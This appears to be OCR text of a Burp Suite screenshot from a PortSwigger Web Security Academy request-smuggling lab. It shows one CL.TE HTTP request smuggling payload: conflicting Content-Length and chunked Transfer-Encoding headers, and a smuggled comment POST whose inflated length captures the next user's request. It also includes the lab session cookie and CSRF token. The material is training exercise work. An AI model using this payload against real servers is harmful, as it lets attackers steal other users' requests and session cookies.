 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: acb31f2e1e7c171480da0018003b0070.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other
-users-requests
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=GDnzcXV7cP2JlzARCfiowBPEPJAnUEL5
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 204
20 Transfer-Encoding: chunked
21
22 0
23
24 POST /post/comment HTTP/1.1
25 Content-Length: 1000
26 Cookie: session=GDnzcXV7cP2JlzARCfiowBPEPJAnUEL5
27
28 csrf=n8lEMIIzUMhSx5JHCASEnOxgOZoWClAd&postId=4&name=111&email=111%40qqq.com&website
=&comment=111
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=4
3 Keep-Alive: timeout=0
4 X-XSS-Protection: 0
5 Connection: close
6 Content-Length: 0
7
8